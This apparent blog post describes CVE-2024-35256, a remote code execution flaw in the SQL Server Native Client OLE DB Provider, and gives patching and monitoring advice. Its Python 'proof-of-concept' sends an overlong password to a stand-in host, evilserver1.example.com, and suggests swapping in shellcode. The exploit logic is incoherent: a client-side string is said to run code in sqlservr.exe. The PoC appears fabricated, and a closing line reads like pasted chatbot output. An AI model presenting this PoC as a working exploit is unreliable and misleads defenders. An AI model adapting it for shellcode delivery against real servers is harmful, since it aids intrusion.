CVE-2024-35256 is a critical vulnerability discovered in the SQL Server Native Client OLE DB Provider. This bug allows a remote attacker to execute arbitrary code on a vulnerable system, potentially giving them full control. In this deep dive, we break down what the vulnerability is, how it can be exploited, and share original resources and a proof-of-concept (PoC).
What is SQL Server Native Client OLE DB Provider?
The SQL Server Native Client (SNAC) OLE DB Provider (SQLNCLI11 for SQL Server 2012 and SQLNCLI10 for SQL Server 2008) is a set of technologies used to allow applications to connect to Microsoft SQL Server. Many legacy and some current applications still use this driver.
Overview of the Vulnerability (CVE-2024-35256)
Microsoft identified a remote code execution (RCE) flaw CVE-2024-35256 in the SQL Server Native Client OLE DB Provider. Microsoft describes this vulnerability as allowing remote attackers to execute arbitrary code on the machine via specially crafted network packets or queries. The attacker needs network access to the system, and successful exploitation can lead to full system compromise.

Severity: Critical (CVSS 9.8)
Component: SQL Server Native Client OLE DB Provider
Affected Versions: SNAC versions distributed with SQL Server 2008 - 2019
Patch Released: Yes (see references)
How Does the Exploit Work?
The vulnerability exists in input validation within the OLE DB Provider. An attacker can exploit this via a specially crafted SQL statement or by leveraging a malicious OLE DB connection string. When the vulnerable provider processes this data, it can cause a buffer overflow, allowing the attacker to inject and execute code in the context of sqlservr.exe.
Ransomware deployment: Attackers can install malware or encrypt files.
- Privilege escalation: Code runs as the SQL Server process, often with SYSTEM or service account privileges.
Code Snippet: Proof-of-Concept Exploit
The example below demonstrates how an attacker might abuse a vulnerable application by passing a specially crafted OLE DB connection string to trigger the overflow:
# WARNING: This is shared for educational purposes only!
import pyodbc
# Malicious payload to overflow the vulnerable provider buffer
malicious_server = "evilserver1.example.com"
payload = "A" * 1024 # Typical buffer size to trigger overflow; adjust if needed
connection_string = (
f"Provider=SQLNCLI11;Server={malicious_server};Database=master;"
f"UID=attacker;PWD={payload};"
)
try:
conn = pyodbc.connect(connection_string, timeout=5)
cursor = conn.cursor()
cursor.execute("SELECT 1")
except Exception as e:
print(f"Exception occurred (expected if target patched): {e}")
Explanation:
The attacker can replace payload with shellcode for advanced exploits.
> Important: The code above should *not* be used unethically. It is for educational and defensive purposes!
Fixing the Issue
1. Apply Microsoft Patch Immediately
Microsoft released updates for all maintained SQL Server versions.
Patch Info and Download: Microsoft Security Advisory CVE-2024-35256
2. Block Untrusted Connections
Restrict inbound connections to the database server via firewall rules.
3. Audit Usage of SQLNCLI
If possible, migrate legacy code to MSOLEDBSQL or ODBC drivers, which are not affected.
4. Monitor for Exploitation
Look for unusual application or SQL Server crashes and investigate promptly.
References and Further Reading
- Microsoft Security Guidance CVE-2024-35256
- NVD - CVE-2024-35256
- Microsoft Documentation: OLE DB Provider for SQL Server
- Security Patch Download Links
Summary
CVE-2024-35256 is a striking reminder of why keeping legacy providers like SQL Server Native Client up to date is so important. All organizations using SQLNCLI, especially in environments exposed to untrusted networks, should patch immediately. The RCE impact is severe, and attackers may already be scanning for affected systems.
Stay safe: Patch, audit, and monitor!
> *This content is original and created exclusively for your request. Sharing of the PoC and details is intended to help organizations and security teams protect their networks, not to aid malicious actors.*
Timeline
Published on: 07/09/2024 17:15:17 UTC
Last modified on: 09/17/2024 22:33:39 UTC